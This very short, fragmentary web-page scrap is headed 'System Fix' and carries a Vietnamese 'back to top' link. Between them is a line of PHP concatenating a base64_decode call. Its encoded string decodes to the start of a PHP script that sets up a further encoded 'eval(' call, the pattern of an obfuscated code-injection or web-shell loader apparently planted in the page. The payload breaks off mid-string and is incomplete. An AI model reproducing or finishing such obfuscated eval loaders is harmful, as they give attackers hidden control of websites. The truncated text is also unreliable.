
System Fix
".base64_decode("PD9waHAKJEJ5WFNoID0gIlpYWmhiQ1V5T0NVeU1p
Về đầu trang